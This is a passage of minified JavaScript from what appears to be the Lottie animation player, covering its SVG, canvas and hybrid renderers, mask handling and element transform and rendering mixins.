[g].mode?"#000000":"#ffffff")):h=o=null,this.storedData[g]={elem:r,x:h,expan:o,lastPath:"",lastOperator:"",filterId:l,lastRadius:0},"i"==p[g].mode){for(var y=c.length,v=createNS("g"),_=0;_<y;_+=1)v.appendChild(c[_]);var S=createNS("mask");S.setAttribute("mask-type","alpha"),S.setAttribute("id",d+"_"+m),S.appendChild(r),s.appendChild(S),v.setAttribute("mask","url("+locationHref+"#"+d+"_"+m+")"),c.length=0,c.push(v)}else c.push(r);p[g].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[g]={elem:r,lastPath:"",op:PropertyFactory.getProp(this.element,p[g].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,p[g],3),invRect:n},this.viewData[g].prop.k||this.drawPath(p[g],this.viewData[g].prop.v,this.viewData[g])}else this.viewData[g]={op:PropertyFactory.getProp(this.element,p[g].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,p[g],3),elem:r,lastPath:""},s.appendChild(r);for(this.maskElement=createNS(u),a=c.length,g=0;g<a;g+=1)this.maskElement.appendChild(c[g]);0<m&&(this.maskElement.setAttribute("id",d),this.element.maskedElement.setAttribute(f,"url("+locationHref+"#"+d+")"),s.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}function HierarchyElement(){}function FrameElement(){}function TransformElement(){}function RenderableElement(){}function RenderableDOMElement(){}function ProcessedElement(t,e){this.elem=t,this.pos=e}function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=!0===t.hd,this.pElem=createNS("path"),this.msElem=null}function SVGShapeData(t,e,i){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=i,this.lvl=e,this._isAnimated=!!i.k;for(var s=0,a=t.length;s<a;){if(t[s].mProps.dynamicProperties.length){this._isAnimated=!0;break}s+=1}}function SVGTransformData(t,e,i){this.transform={mProps:t,op:e,container:i},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}function SVGStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i}function SVGGradientFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,i)}function SVGGradientStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,i),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}BaseRenderer.prototype.checkLayers=function(t){var e,i,s=this.layers.length;for(this.completeLayers=!0,e=s-1;0<=e;e--)this.elements[e]||(i=this.layers[e]).ip-i.st<=t-this.layers[e].st&&i.op-i.st>t-this.layers[e].st&&this.buildItem(e),this.completeLayers=!!this.elements[e]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 13:return this.createCamera(t)}return this.createNull(t)},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.buildAllItems=function(){for(var t=this.layers.length,e=0;e<t;e+=1)this.buildItem(e);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(t){this.completeLayers=!1;for(var e,i=t.length,s=this.layers.length,a=0;a<i;a+=1)for(e=0;e<s;){if(this.layers[e].id==t[a].id){this.layers[e]=t[a];break}e+=1}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(t,e,i){for(var s=this.elements,a=this.layers,r=0,n=a.length;r<n;)a[r].ind==e&&(s[r]&&!0!==s[r]?(i.push(s[r]),s[r].setAsParent(),void 0!==a[r].parent?this.buildElementParenting(t,a[r].parent,i):t.setHierarchy(i)):(this.buildItem(r),this.addPendingElement(t))),r+=1},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t)},BaseRenderer.prototype.searchExtraCompositions=function(t){for(var e,i=t.length,s=0;s<i;s+=1)t[s].xt&&((e=this.createComp(t[s])).initExpressions(),this.globalData.projectInterface.registerComposition(e))},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new FontManager,this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h}},extendPrototype([BaseRenderer],SVGRenderer),SVGRenderer.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRenderer.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRenderer.prototype.createText=function(t){return new SVGTextElement(t,this.globalData,this)},SVGRenderer.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},SVGRenderer.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRenderer.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)"),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),void 0!==this.renderConfig.focusable&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs,i=(this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t,createNS("clipPath")),s=createNS("rect"),a=(s.setAttribute("width",t.w),s.setAttribute("height",t.h),s.setAttribute("x",0),s.setAttribute("y",0),createElementID());i.setAttribute("id",a),i.appendChild(s),this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+a+")"),e.appendChild(i),this.layers=t.layers,this.elements=createSizedArray(t.layers.length)},SVGRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.layerElement=null,this.globalData.defs=null;for(var t=this.layers?this.layers.length:0,e=0;e<t;e++)this.elements[e]&&this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRenderer.prototype.updateContainerSize=function(){},SVGRenderer.prototype.buildItem=function(t){var e,i=this.elements;i[t]||99==this.layers[t].ty||(i[t]=!0,e=this.createItem(this.layers[t]),i[t]=e,expressionsPlugin&&(0===this.layers[t].ty&&this.globalData.projectInterface.registerComposition(e),e.initExpressions()),this.appendElementInPos(e,t),this.layers[t].tt&&(this.elements[t-1]&&!0!==this.elements[t-1]?e.setMatte(i[t-1].layerId):(this.buildItem(t-1),this.addPendingElement(e))))},SVGRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,i=this.elements.length;e<i;){if(this.elements[e]===t){t.setMatte(this.elements[e-1].layerId);break}e+=1}}},SVGRenderer.prototype.renderFrame=function(t){if(this.renderedFrame!==t&&!this.destroyed){null===t?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var e,i=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=i-1;0<=e;e--)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<i;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()}},SVGRenderer.prototype.appendElementInPos=function(t,e){t=t.getBaseElement();if(t){for(var i,s=0;s<e;)this.elements[s]&&!0!==this.elements[s]&&this.elements[s].getBaseElement()&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)}},SVGRenderer.prototype.hide=function(){this.layerElement.style.display="none"},SVGRenderer.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseRenderer],CanvasRenderer),CanvasRenderer.prototype.createShape=function(t){return new CVShapeElement(t,this.globalData,this)},CanvasRenderer.prototype.createText=function(t){return new CVTextElement(t,this.globalData,this)},CanvasRenderer.prototype.createImage=function(t){return new CVImageElement(t,this.globalData,this)},CanvasRenderer.prototype.createComp=function(t){return new CVCompElement(t,this.globalData,this)},CanvasRenderer.prototype.createSolid=function(t){return new CVSolidElement(t,this.globalData,this)},CanvasRenderer.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRenderer.prototype.ctxTransform=function(t){var e;1===t[0]&&0===t[1]&&0===t[4]&&1===t[5]&&0===t[12]&&0===t[13]||(this.renderConfig.clearCanvas?(this.transformMat.cloneFromProps(t),e=this.contextData.cTr.props,this.transformMat.transform(e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9],e[10],e[11],e[12],e[13],e[14],e[15]),this.contextData.cTr.cloneFromProps(this.transformMat.props),e=this.contextData.cTr.props,this.canvasContext.setTransform(e[0],e[1],e[4],e[5],e[12],e[13])):this.canvasContext.transform(t[0],t[1],t[4],t[5],t[12],t[13]))},CanvasRenderer.prototype.ctxOpacity=function(t){this.renderConfig.clearCanvas?(this.contextData.cO*=t<0?0:t,this.globalData.currentGlobalAlpha!==this.contextData.cO&&(this.canvasContext.globalAlpha=this.contextData.cO,this.globalData.currentGlobalAlpha=this.contextData.cO)):(this.canvasContext.globalAlpha*=t<0?0:t,this.globalData.currentGlobalAlpha=this.contextData.cO)},CanvasRenderer.prototype.reset=function(){this.renderConfig.clearCanvas?this.contextData.reset():this.canvasContext.restore()},CanvasRenderer.prototype.save=function(t){if(this.renderConfig.clearCanvas){t&&this.canvasContext.save();var e=this.contextData.cTr.props;this.contextData._length<=this.contextData.cArrPos&&this.contextData.duplicate();for(var i=this.contextData.saved[this.contextData.cArrPos],s=0;s<16;s+=1)i[s]=e[s];this.contextData.savedOp[this.contextData.cArrPos]=this.contextData.cO,this.contextData.cArrPos+=1}else this.canvasContext.save()},CanvasRenderer.prototype.restore=function(t){if(this.renderConfig.clearCanvas){t&&(this.canvasContext.restore(),this.globalData.blendMode="source-over"),--this.contextData.cArrPos;for(var e=this.contextData.saved[this.contextData.cArrPos],i=this.contextData.cTr.props,s=0;s<16;s+=1)i[s]=e[s];this.canvasContext.setTransform(e[0],e[1],e[4],e[5],e[12],e[13]),e=this.contextData.savedOp[this.contextData.cArrPos],this.contextData.cO=e,this.globalData.currentGlobalAlpha!==e&&(this.canvasContext.globalAlpha=e,this.globalData.currentGlobalAlpha=e)}else this.canvasContext.restore()},CanvasRenderer.prototype.configAnimation=function(t){this.animationItem.wrapper?(this.animationItem.container=createTag("canvas"),this.animationItem.container.style.width="100%",this.animationItem.container.style.height="100%",this.animationItem.container.style.transformOrigin=this.animationItem.container.style.mozTransformOrigin=this.animationItem.container.style.webkitTransformOrigin=this.animationItem.container.style["-webkit-transform"]="0px 0px 0px",this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)):this.canvasContext=this.renderConfig.context,this.data=t,this.layers=t.layers,this.transformCanvas={w:t.w,h:t.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(t,document.body),this.globalData.canvasContext=this.canvasContext,(this.globalData.renderer=this).globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(t.layers.length),this.updateContainerSize()},CanvasRenderer.prototype.updateContainerSize=function(){var t,e,i,s,a,r,n;this.reset(),this.animationItem.wrapper&&this.animationItem.container?(t=this.animationItem.wrapper.offsetWidth,e=this.animationItem.wrapper.offsetHeight,this.animationItem.container.setAttribute("width",t*this.renderConfig.dpr),this.animationItem.container.setAttribute("height",e*this.renderConfig.dpr)):(t=this.canvasContext.canvas.width*this.renderConfig.dpr,e=this.canvasContext.canvas.height*this.renderConfig.dpr),-1!==this.renderConfig.preserveAspectRatio.indexOf("meet")||-1!==this.renderConfig.preserveAspectRatio.indexOf("slice")?(i=(a=this.renderConfig.preserveAspectRatio.split(" "))[1]||"meet",s=(a=a[0]||"xMidYMid").substr(0,4),a=a.substr(4),n=this.transformCanvas.w/this.transformCanvas.h,this.transformCanvas.sy=(r=t/e)<n&&"meet"===i||n<r&&"slice"===i?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),t/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=e/(this.transformCanvas.h/this.renderConfig.dpr),e/(this.transformCanvas.h/this.renderConfig.dpr)),this.transformCanvas.tx="xMid"===s&&(n<r&&"meet"===i||r<n&&"slice"===i)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))/2*this.renderConfig.dpr:"xMax"===s&&(n<r&&"meet"===i||r<n&&"slice"===i)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))*this.renderConfig.dpr:0,this.transformCanvas.ty="YMid"===a&&(r<n&&"meet"===i||n<r&&"slice"===i)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))/2*this.renderConfig.dpr:"YMax"===a&&(r<n&&"meet"===i||n<r&&"slice"===i)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))*this.renderConfig.dpr:0):("none"==this.renderConfig.preserveAspectRatio?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=e/(this.transformCanvas.h/this.renderConfig.dpr)):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0),this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRenderer.prototype.destroy=function(){var t;for(this.renderConfig.clearCanvas&&(this.animationItem.wrapper.innerHTML=""),t=(this.layers?this.layers.length:0)-1;0<=t;--t)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRenderer.prototype.renderFrame=function(t,e){if((this.renderedFrame!==t||!0!==this.renderConfig.clearCanvas||e)&&!this.destroyed&&-1!==t){this.renderedFrame=t,this.globalData.frameNum=t-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||e,this.globalData.projectInterface.currentFrame=t;var i,s=this.layers.length;for(this.completeLayers||this.checkLayers(t),i=0;i<s;i++)(this.completeLayers||this.elements[i])&&this.elements[i].prepareFrame(t-this.layers[i].st);if(this.globalData._mdf){for(!0===this.renderConfig.clearCanvas?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),i=s-1;0<=i;--i)(this.completeLayers||this.elements[i])&&this.elements[i].renderFrame();!0!==this.renderConfig.clearCanvas&&this.restore()}}},CanvasRenderer.prototype.buildItem=function(t){var e,i=this.elements;i[t]||99==this.layers[t].ty||(e=this.createItem(this.layers[t],this,this.globalData),(i[t]=e).initExpressions())},CanvasRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},CanvasRenderer.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRenderer.prototype.show=function(){this.animationItem.container.style.display="block"},extendPrototype([BaseRenderer],HybridRenderer),HybridRenderer.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},HybridRenderer.prototype.appendElementInPos=function(t,e){t=t.getBaseElement();if(t){var i=this.layers[e];if(i.ddd&&this.supports3d)this.addTo3dContainer(t,e);else if(this.threeDElements)this.addTo3dContainer(t,e);else{for(var s,a,r=0;r<e;)this.elements[r]&&!0!==this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r],s=(this.layers[r].ddd?this.getThreeDContainerByPos(r):a.getBaseElement())||s),r+=1;s?i.ddd&&this.supports3d||this.layerElement.insertBefore(t,s):i.ddd&&this.supports3d||this.layerElement.appendChild(t)}}},HybridRenderer.prototype.createShape=function(t){return new(this.supports3d?HShapeElement:SVGShapeElement)(t,this.globalData,this)},HybridRenderer.prototype.createText=function(t){return new(this.supports3d?HTextElement:SVGTextElement)(t,this.globalData,this)},HybridRenderer.prototype.createCamera=function(t){return this.camera=new HCameraElement(t,this.globalData,this),this.camera},HybridRenderer.prototype.createImage=function(t){return new(this.supports3d?HImageElement:IImageElement)(t,this.globalData,this)},HybridRenderer.prototype.createComp=function(t){return new(this.supports3d?HCompElement:SVGCompElement)(t,this.globalData,this)},HybridRenderer.prototype.createSolid=function(t){return new(this.supports3d?HSolidElement:ISolidElement)(t,this.globalData,this)},HybridRenderer.prototype.createNull=SVGRenderer.prototype.createNull,HybridRenderer.prototype.getThreeDContainerByPos=function(t){for(var e=0,i=this.threeDElements.length;e<i;){if(this.threeDElements[e].startPos<=t&&this.threeDElements[e].endPos>=t)return this.threeDElements[e].perspectiveElem;e+=1}},HybridRenderer.prototype.createThreeDContainer=function(t,e){var i=createTag("div"),s=(styleDiv(i),createTag("div")),s=(styleDiv(s),"3d"===e&&(i.style.width=this.globalData.compSize.w+"px",i.style.height=this.globalData.compSize.h+"px",i.style.transformOrigin=i.style.mozTransformOrigin=i.style.webkitTransformOrigin="50% 50%",s.style.transform=s.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)"),i.appendChild(s),{container:s,perspectiveElem:i,startPos:t,endPos:t,type:e});return this.threeDElements.push(s),s},HybridRenderer.prototype.build3dContainers=function(){for(var t,e=this.layers.length,i="",s=0;s<e;s+=1)this.layers[s].ddd&&3!==this.layers[s].ty?"3d"!==i&&(t=this.createThreeDContainer(s,i="3d")):"2d"!==i&&(t=this.createThreeDContainer(s,i="2d")),t.endPos=Math.max(t.endPos,s);for(s=(e=this.threeDElements.length)-1;0<=s;s--)this.resizerElem.appendChild(this.threeDElements[s].perspectiveElem)},HybridRenderer.prototype.addTo3dContainer=function(t,e){for(var i=0,s=this.threeDElements.length;i<s;){if(e<=this.threeDElements[i].endPos){for(var a,r=this.threeDElements[i].startPos;r<e;)this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r].getBaseElement()),r+=1;a?this.threeDElements[i].container.insertBefore(t,a):this.threeDElements[i].container.appendChild(t);break}i+=1}},HybridRenderer.prototype.configAnimation=function(t){var e=createTag("div"),i=this.animationItem.wrapper,i=(e.style.width=t.w+"px",e.style.height=t.h+"px",styleDiv(this.resizerElem=e),e.style.transformStyle=e.style.webkitTransformStyle=e.style.mozTransformStyle="flat",this.renderConfig.className&&e.setAttribute("class",this.renderConfig.className),i.appendChild(e),e.style.overflow="hidden",createNS("svg")),e=(i.setAttribute("width","1"),i.setAttribute("height","1"),styleDiv(i),this.resizerElem.appendChild(i),createNS("defs"));i.appendChild(e),this.data=t,this.setupGlobalData(t,i),this.globalData.defs=e,this.layers=t.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.animationItem.container=null,this.globalData.defs=null;for(var t=this.layers?this.layers.length:0,e=0;e<t;e++)this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRenderer.prototype.updateContainerSize=function(){var t,e,i,s=this.animationItem.wrapper.offsetWidth,a=this.animationItem.wrapper.offsetHeight,s=s/a<this.globalData.compSize.w/this.globalData.compSize.h?(t=s/this.globalData.compSize.w,e=s/this.globalData.compSize.w,i=0,(a-this.globalData.compSize.h*(s/this.globalData.compSize.w))/2):(t=a/this.globalData.compSize.h,e=a/this.globalData.compSize.h,i=(s-this.globalData.compSize.w*(a/this.globalData.compSize.h))/2,0);this.resizerElem.style.transform=this.resizerElem.style.webkitTransform="matrix3d("+t+",0,0,0,0,"+e+",0,0,0,0,1,0,"+i+","+s+",0,1)"},HybridRenderer.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRenderer.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRenderer.prototype.show=function(){this.resizerElem.style.display="block"},HybridRenderer.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else for(var t=this.globalData.compSize.w,e=this.globalData.compSize.h,i=this.threeDElements.length,s=0;s<i;s+=1)this.threeDElements[s].perspectiveElem.style.perspective=this.threeDElements[s].perspectiveElem.style.webkitPerspective=Math.sqrt(Math.pow(t,2)+Math.pow(e,2))+"px"},HybridRenderer.prototype.searchExtraCompositions=function(t){for(var e,i=t.length,s=createTag("div"),a=0;a<i;a+=1)t[a].xt&&((e=this.createComp(t[a],s,this.globalData.comp,null)).initExpressions(),this.globalData.projectInterface.registerComposition(e))},MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){for(var e,i=this.element.finalTransform.mat,s=this.masksProperties.length,a=0;a<s;a++)(this.viewData[a].prop._mdf||t)&&this.drawPath(this.masksProperties[a],this.viewData[a].prop.v,this.viewData[a]),(this.viewData[a].op._mdf||t)&&this.viewData[a].elem.setAttribute("fill-opacity",this.viewData[a].op.v),"n"!==this.masksProperties[a].mode&&(this.viewData[a].invRect&&(this.element.finalTransform.mProp._mdf||t)&&this.viewData[a].invRect.setAttribute("transform",i.getInverseMatrix().to2dCSS()),this.storedData[a].x)&&(this.storedData[a].x._mdf||t)&&(e=this.storedData[a].expan,this.storedData[a].x.v<0?("erode"!==this.storedData[a].lastOperator&&(this.storedData[a].lastOperator="erode",this.storedData[a].elem.setAttribute("filter","url("+locationHref+"#"+this.storedData[a].filterId+")")),e.setAttribute("radius",-this.storedData[a].x.v)):("dilate"!==this.storedData[a].lastOperator&&(this.storedData[a].lastOperator="dilate",this.storedData[a].elem.setAttribute("filter",null)),this.storedData[a].elem.setAttribute("stroke-width",2*this.storedData[a].x.v)))},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return(t=(t=(t+=" h"+this.globalData.compSize.w)+(" v"+this.globalData.compSize.h))+(" h-"+this.globalData.compSize.w))+(" v-"+this.globalData.compSize.h)+" "},MaskElement.prototype.drawPath=function(t,e,i){for(var s,a=" M"+e.v[0][0]+","+e.v[0][1],r=e._length,n=1;n<r;n+=1)a+=" C"+e.o[n-1][0]+","+e.o[n-1][1]+" "+e.i[n][0]+","+e.i[n][1]+" "+e.v[n][0]+","+e.v[n][1];e.c&&1<r&&(a+=" C"+e.o[n-1][0]+","+e.o[n-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),i.lastPath!==a&&(s="",i.elem&&(e.c&&(s=t.inv?this.solidPath+a:a),i.elem.setAttribute("d",s)),i.lastPath=a)},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,e){for(var i=this.dynamicProperties.length,s=0;s<i;s+=1)(e||this._isParent&&"transform"===this.dynamicProperties[s].propType)&&(this.dynamicProperties[s].getValue(),this.dynamicProperties[s]._mdf)&&(this.globalData._mdf=!0,this._mdf=!0)},addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&this.dynamicProperties.push(t)}},TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,i=0,s=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;i<s;){if(this.hierarchy[i].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}i+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),i=0;i<s;i+=1)t=this.hierarchy[i].finalTransform.mProp.v.props,e.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var i=!0,s=this.comp;i;)s.finalTransform?(s.data.hasMask&&e.splice(0,0,s.finalTransform),s=s.comp):i=!1;for(var a,r=e.length,n=0;n<r;n+=1)a=e[n].mat.applyToPointArray(0,0,0),t=[t[0]-a[0],t[1]-a[1],0];return t},mHelper:new Matrix},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){-1===this.renderableComponents.indexOf(t)&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){-1!==this.renderableComponents.indexOf(t)&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?!0!==this.isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){for(var t=this.renderableComponents.length,e=0;e<t;e+=1)this.renderableComponents[e].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),SVGGradientFillStyleData.prototype.initGradientData=function(t,e,i){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new 